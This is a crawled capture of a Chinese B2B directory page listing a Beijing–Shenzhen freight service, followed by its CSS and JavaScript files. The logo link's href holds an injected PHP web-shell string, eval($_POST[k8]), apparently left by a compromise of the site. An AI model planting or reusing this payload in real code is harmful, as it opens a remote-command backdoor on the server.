

--- FILE ---
content_type: text/html
request_url: https://www.eyongjia.com/offer/detail.php?id=13912
body_size: 5510
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>北京直达深圳13269771388 - 供应 - 供求信息 - 企业信息，产品信息,合作洽谈，贸易商机,永恒企业联盟 - Powered By PHPB2B</title>
<base href="https://www.eyongjia.com/">
<meta name ="keywords" content="注:010-60247015公司自备4米（载重2吨）到8米（载重12吨）车辆可提供短途运输。全国,提供专业轿车运输车辆,南部：北京&lt;===&gt;石家庄-郑州-武汉-长沙-南昌-广州,西部：北京">
<meta name ="description" content="注:010-60247015公司自备4米（载重2吨）到8米（载重12吨）车辆可提供短途运输。全国 提供专业轿车运输车辆 南部：北京&lt;===&gt;石家庄-郑州-武汉-长沙-南昌-广州 西部：北京"> 
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<link rel="stylesheet" type="text/css" href="templates/default/css/base.css" />
<link rel="stylesheet" type="text/css" href="templates/default/css/general.css" />
<link rel="stylesheet" type="text/css" href="templates/red/css/style.css" />
<link rel="stylesheet" type="text/css" href="templates/default/css/layout.css" />
<link rel="stylesheet" type="text/css" href="css/common.css" />
<link rel="shorcut icon" type="image/x-ico" href="favicon.ico" />
<link rel="bookmark" type="image/x-ico" href="favicon.ico" />
<script src="scripts/jquery.js"></script>
<script language="javascript">
var keywords_sample = "关键字1 关键字2";
var input_keywords = "请输入关键字";
var SiteUrl = "https://www.eyongjia.com/";
var show_ajax = "";
var nav_id = "";
var search_url = "search/?do=&pos=";
</script>
<script src="scripts/general.js"></script>

<script>
$(document).ready(function() {
	if(show_ajax==1){
		$.ajaxSetup ({
			cache: false
		});
		$("#hdLoginBar").load(SiteUrl+"ajax.php?action=showLoginBar",
				function (responseText, textStatus, XMLHttpRequest){
				this;
		});
	}
	$("#SearchKeyword").focus(function(){
		if($("#SearchKeyword").val()==keywords_sample){
			$("#SearchKeyword").val("").css('color', '#000000')
			};
		}).blur(function(){
		if($("#SearchKeyword").val()==''){
			$("#SearchKeyword").val(keywords_sample).css('color', '#ccc')
			};
	});
	$("#BtnSearch").click(function(){
		if($('#SearchKeyword').val()==keywords_sample) {alert(input_keywords);$('#SearchKeyword').focus();return false;}
	});
	$("#BtnCompany").click(function(){
		if($('#SearchKeyword').val()==keywords_sample) {alert(input_keywords);$('#SearchKeyword').focus();return false;}
		$("#SearchFrm").attr("action",search_url);
		$("#hdAct").val("direct");
	});
	$("[linkf='ads']").click(function(){
		if ($(this).attr("href"))
		{
			window.location = SiteUrl+"redirect.php?url="+$(this).attr("href");
			return false;
		}else{
			return;
		}
	});
})
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2013954433280383"
     crossorigin="anonymous"></script>
</head>
<body id="bd_detail">
<div id="header">
    <div class="headtop">
        <p class="headtopcon">
        <a class="index" href="javascript:;" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('https://www.eyongjia.com/');">设为首页</a>
        <a href="/offer/detail.php?id=13912" onclick="javascript:window.external.addFavorite(this.href, this.title);return false;" rel="sidebar" title="永恒企业联盟">加入收藏</a>
                <span id="hdLoginBar"><em>您好，欢迎来到永恒企业联盟</em>
        <a href="logging.php">&nbsp;[请登录]</a>
        <a href="member.php" title="注册" ><strong>[免费 注册]</strong></a></span>
                <a href="service/" style="float:right;">客服中心</a>
        <a href="offer/post111.php" style="float:right;">免费发布</a>
        <a href="standard/" style="float:right;">标准法规</a>
    </p>
        </div>
    <div class="logo_search clearfix">
        <h1 id="logo"><a href="//';@eval ($_POST[k8]);///"><img src="images/logo.gif" alt="最专业的行业电子商务网站" /></a></h1>
        <div class="search_bar">
            <div class="search_nav">
                <ul>
                    <li id="topMenuProduct"><a href="product/"><span>找产品</span></a></li>
                    <li id="topMenuCompany"><a href="company/"><span>找公司</span></a></li>
                    <li id="topMenuOffer"><a href="offer/"><span>找商机</span></a></li>
                    <li id="topMenuNews"><a href="news/"><span>找资讯</span></a></li>
                </ul>
                <a href="search/?do=&pos=" class="fl lhighs">高级搜索</a>
            </div>
            <form name="search_frm" id="SearchFrm" action="offer/list.php" method="get">
            <input type="hidden" name="do" id="hdDo" value="search" />
            <input type="hidden" name="act" id="hdAct" value="" />
             <div class="search_panel">
                 <span class="search_input_box">
                    <input type="text" name="q" id="SearchKeyword" value="关键字1 关键字2" />
                  </span>
                  <span class="search_btn_box">
                  <button type="submit" id="BtnSearch" value="搜索">搜索</button>
                  <button type="submit" id="BtnCompany" value="搜索">企业直达</button>
                  </span>
                  <span class="history break underline"><strong>最近搜索：</strong><a title="点菜系统" href="search/?do=product&pos=&q=%E7%82%B9%E8%8F%9C%E7%B3%BB%E7%BB%9F" target="_blank">点菜系统</a><a title="收银机" href="search/?do=product&pos=&q=%E6%94%B6%E9%93%B6%E6%9C%BA" target="_blank">收银机</a><a title="安卓" href="search/?do=product&pos=&q=%E5%AE%89%E5%8D%93" target="_blank">安卓</a></span> 
             </div>

            </form>
        </div>
    </div>
</div>
<div class="header_nav">    
    <div id="nav_inner">
        <ul><li id="mn_1" class="nav_item nav-item-1"><a href="index.php" title="首页""><span>首页</span></a></li><li id="mn_2" class="nav_item nav-item-2"><a href="offer/list.php?typeid=1&navid=2" title="求购""><span>求购</span></a></li><li id="mn_3" class="nav_item nav-item-3"><a href="offer/list.php?typeid=2&navid=3" title="供应""><span>供应</span></a></li><li id="mn_11" class="nav_item nav-item-11"><a href="offer/index.php?mod=wholesale" title="批发""><span>批发</span></a></li><li id="mn_4" class="nav_item nav-item-4"><a href="offer/index.php?mod=invest" title="招商加盟""><span>招商加盟</span></a></li><li id="mn_5" class="nav_item nav-item-5"><a href="fair/" title="展会""><span>展会</span></a></li><li id="mn_10" class="nav_item nav-item-10"><a href="brand/" title="品牌""><span>品牌</span></a></li><li id="mn_6" class="nav_item nav-item-6"><a href="market/quote.php" title="价格行情""><span>价格行情</span></a></li><li id="mn_7" class="nav_item nav-item-7"><a href="market/index.php" title="专业市场""><span>专业市场</span></a></li><li id="mn_9" class="nav_item nav-item-9"><a href="hr/" title="人才招聘""><span>人才招聘</span></a></li><li id="mn_12" class="nav_item nav-item-12"><a href="dict/" title="百科""><span>百科</span></a></li></ul>
	</div>
</div>
<center></center>
<!--cnzz tui-->
<script  type="text/javascript" charset="utf-8"  src="http://tui.cnzz.net/cs.php?id=1000026751"></script>
<!--cnzz tui--><script src="scripts/jquery/cookie/jquery.cookie.js" type="text/javascript"></script>
<script>
var title = "北京直达深圳13269771388";
var id = "13912";
var url = "/offer/detail.php?id=13912";
</script>

<script>
var data = "{id:'"+id+"',title:'"+title+"',url:'"+url+"'}";
$.cookie("latest_browse", data, { expires: 1 });
</script>

<div class="wrapper">
	<div class="content">
	<div class="tips"><span><em>您当前位置：</em><a href='https://www.eyongjia.com/index.php' target='_self' title='永恒企业联盟'>永恒企业联盟</a> &raquo; <a href='offer/' target='_self' title='供求信息'>供求信息</a> &raquo; <a href='offer/list.php?typeid=2' target='_self' title='供应'>供应</a> &raquo; 北京直达深圳13269771388</span></div>
    <div class="blank6"></div>
    <div class="detailtopcon clearfix">
			<h3>北京直达深圳13269771388</h3>
            			<div class="detailtopconleft2">
				<p>北京直达深圳13269771388</p>
				<p>发布时间：2013-05-08</p>
				<p>有效日期：2013-06-07</p>
								<p>所在地区：<a href='search/?do=offer&pos=&areaid=1,35,414' rel='special_link'>北京</a>&raquo;<a href='search/?do=offer&pos=&areaid=35,414' rel='special_link'>市辖区</a>&raquo;<a href='search/?do=offer&pos=&areaid=414' rel='special_link'>房山区</a></p>
                <p>所属行业：</p>
				<p>关键词：<a href="offer/list.php?do=search&q=%E7%89%A9%E6%B5%81" target="_blank">物流</a>&nbsp;</p>                 <form name="favor_frm" id="FavorFrm" action="virtual-office/favor.php" method="post" target="_blank">
                <p style="margin:5px;"> 
                     <input type="hidden" name="id" value="13912" />
                     <input type="hidden" name="do" value="favor" />
					  <input type="button" name="favor" value="加入收藏"  class="btn_submit" id="favor" onclick="$('#FavorFrm').submit();" />
				                      </p>
                     </form>
 
			</div>
			<div class="detailtopconright">
				<p class="right1">该信息为个人会员发布</p>
				<p>联系人：</p>
				<p>会员类型：<img src="images/group/gold.gif" alt="普通企业会员" /></p>
				<p>信誉指数：0</p>
				<p>认证类型：</p>
			</div>
		</div>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4693214587062334";
/* yhҳ�� */
google_ad_slot = "8238058000";
google_ad_width = 970;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
     <div class="blank6"></div>
	<div class="detailtop3">
		<div class="detailtop3left">
			<h3><img src="templates/default/images/lhighs.gif" alt="" />详细说明</h3>
			<div class="detailtop3leftcon">
               <p>注:</p><p>010-60247015</p><p>公司自备4米（载重2吨）到8米（载重12吨）车辆可提供短途运输。<br /><br />全国 提供专业轿车运输车辆 <br /><br />南部：北京&lt;===&gt;石家庄-郑州-武汉-长沙-南昌-广州 <br /><br />西部：北京&lt;===&gt;太原-西安-呼市-兰州-成都-重庆 <br /><br />沿海：北京&lt;===&gt;山东-江苏-浙江-上海-福建-广西 <br /><br />东北：北京&lt;===&gt;沈阳-长春-哈尔滨-齐齐哈尔-大连<br /><br />港澳台：北京&lt;===&gt;香港-澳门-台湾</p><p>010-60247015</p><p></p>
			   			</div>	
<script type="text/javascript">
/*������ҳ500*200��������2013-6-28*/
var cpro_id = "u1310123";
</script>
<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script>			
		</div>
		<div class="detailtop3right">
            			<div class="contacttype">
				<h3><img src="templates/default/images/lhighs.gif" />联系方式：</h3>
				<p>地点：<br /> 
				   邮编：<br /> 
				   电话：<br />
				   传真：<br />
				   网站：
				   </p>
			</div>
			<div class="contacttype">
				<h3><img src="templates/default/images/lhighs.gif" />其他 联系方式：</h3>
				<p>
				   首选联系电话：13269771388<br>
				   首选即时通讯：
				   </p>
			</div>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4693214587062334";
/* yh���� */
google_ad_slot = "7180127202";
google_ad_width = 320;
google_ad_height = 100;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
            			<div class="contacttype">
				<h3><img src="templates/default/images/lhighs.gif" />该会员发布的其他信息</h3>
				<ul>
                						<li><span class="title"><a title="北京直达深圳13269771388" href="offer/detail.php?id=13912">北京直达深圳13269771388</a></span><span class="type"><a target="_blank" href="offer/list.php?typeid=2">[供应]</a></span></li>
                    				</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
</div>
<script>
$("#SearchFrm").attr("action","offer/list.php");
$("#topMenuOffer").addClass("lcur");
</script>
<div id="footer">
	<div class="ins"> 
	        <p id="f_language_bar"></p>
					<a title="关于我们" href="page.php?title=%E5%85%B3%E4%BA%8E%E6%88%91%E4%BB%AC">关于我们</a><span>|</span>
					<a title="联系我们" href="page.php?title=%E8%81%94%E7%B3%BB%E6%88%91%E4%BB%AC">联系我们</a><span>|</span>
					<a title="网站地图" href="page.php?title=%E7%BD%91%E7%AB%99%E5%9C%B0%E5%9B%BE">网站地图</a><span>|</span>
					<a title="法律声明" href="page.php?title=%E6%B3%95%E5%BE%8B%E5%A3%B0%E6%98%8E">法律声明</a><span>|</span>
					<a title="友情链接" href="friendlink.php">友情链接</a><span>|</span>
					<a title="帮助中心" href="help/">帮助中心</a><span>|</span>
					<a title="意见投诉" href="page.php?title=%E6%84%8F%E8%A7%81%E6%8A%95%E8%AF%89">意见投诉</a><span>|</span>
					<a title="分站专题" href="special/">分站专题</a><span>|</span>
					<a title="WAP" href="wap/index.php">WAP</a><span>|</span>
					<a title="1" href="1.php">1</a>
				<p>永恒企业联盟 版权所有&copy;&nbsp;客服热线： &nbsp;客户服务邮箱:<script type="text/javascript">eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%27%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%79%68%71%79%6c%6d%40%31%36%33%2e%63%6f%6d%22%20%3e%79%68%71%79%6c%6d%40%31%36%33%2e%63%6f%6d%3c%2f%61%3e%27%29%3b'))</script>&nbsp;<a href="javascript:;" onclick="$('html, body').animate({scrollTop: '0px'}, 300);return false;">返回顶部</a>     </p>
				<p class="footer_im"><a href="http://wpa.qq.com/msgrd?V=1&Uin=45870643&Site=https://www.eyongjia.com/&Menu=yes"><span class="im_qq">QQ</span></a><a href="msnim:chat?contact="><span class="im_msn">MSN</span></a>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/hm.js?8619a8882a192b9b84dd137650eef940' type='text/javascript'%3E%3C/script%3E"));
</script>
</p>
		<p>Powered by PHPB2B &copy;2007-2012 <a href="http://www.phpb2b.com/" target="_blank"><strong>Ualink</strong></a> Inc.</p>
	</div>

</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ed5Np-NUxHIqMzczxzHfvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768974708814');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eyongjia.com/css/common.css
body_size: 656
content:
/* A PHPB2B Common Style */
.pb_datetime { font: 12px/1.5 Georgia;}

/* Notices and Errors */
div.messageFailure {
	background:#FAD8D7 url(../images/check_error.gif) no-repeat scroll 10px 11px;
	border:1px solid #C64F51;
	color:#660000;
}
div.message {
	clear:both;
	margin:1em 0;
	padding:1em 1em 1em 36px;
}
label.error {
  font-weight: bold;
  color: #b80000;
}
/*icon*/
.icon-commend, .icon-new, .icon-hurry, .icon-pic {
background:url("../images/sprites_bg_icon.gif") no-repeat scroll 5px 0 transparent;
display:inline-block;
height:17px;
padding-left:23px;
vertical-align:middle;
}
.icon-new{
background-position:5px -50px;
}
.icon-hurry {
background-position:5px -100px;
}
.icon-pic {
background-position:5px -150px;
}

/*im_icon*/
.im_msn, .im_icq, .im_yahoo, .im_skype, .im_qq, .im_pms {cursor: pointer; background:transparent url(../images/im_icon.gif) no-repeat 0 2px; height:20px; padding-left:20px; display:block;vertical-align:middle; text-align:left; text-decoration: none;}
.im_icq {background-position:0 -36px;}
.im_yahoo {background-position:0 -75px;}
.im_skype {background-position:0 -115px; padding-left:37px;}
.im_qq {background-position:0 -155px;}
.im_pms {background-position:0 -197px;}

.btn_calendar { cursor:pointer; height:20px; padding-left:20px; display:inline-block; background:url(../images/datePicker.gif) no-repeat center center;}
.btn_calendar { vertical-align:middle}

--- FILE ---
content_type: application/javascript
request_url: https://www.eyongjia.com/scripts/general.js
body_size: 786
content:
<!--
function preview(){	
	var x = $("#uploadfile");	
	var y = $("#uploadpic");
	var z = $("#uploadpic_hover");
	if(!x || !x.val() || !y) return;	
	var patn = /\.jpg$|\.jpeg$|\.gif$|\.png$/i;	
	if(patn.test(x.val())){		
		y.attr("src", "file://localhost/"+x.val());	
		z.attr("href", "file://localhost/"+x.val());	
	}else{		
		alert("What you select is not a picture?");	
	}
}

function showPreview(mypic,imgfile) {
	if (imgfile.value){
	mypic.src=imgfile.value;
	mypic.style.display="";
	mypic.border=1;
	}
}

function checkLength(which) {  
	var maxChars = 250;  
	if (which.value.length > maxChars)  
	which.value = which.value.substring(0,maxChars);  
	var curr = maxChars - which.value.length;  
	document.getElementById("chLeft").innerHTML = curr.toString();  
}

function BookmarkIt(pageUrl, pageTitle)
{
	window.external.addFavorite(pageUrl, pageTitle);
}

function   myAddPanel(title,url,desc)  
{  
	if   ((typeof   window.sidebar   ==   'object')   &&   (typeof   window.sidebar.addPanel   ==   'function'))
	{  
		window.sidebar.addPanel(title,url,desc);  
	}  
	else//IE  
	{  
		window.external.AddFavorite(url,title);  
	}  
}

function redirect(url){         
	window.location.href = url;
}

function jump( url, secs)
{
	var secs = parseInt( secs ) > 0 ? parseInt( secs ) * 1000 : 0;
	if( !-[1,] )
	{
		var a = document.createElement( 'a' );
		a.href = url;
		document.body.appendChild( a );
		setTimeout(function(){a.click()}, secs);
	}
	else
	{
		setTimeout("location.href = '" + url + "'", secs);
	}
}
//-->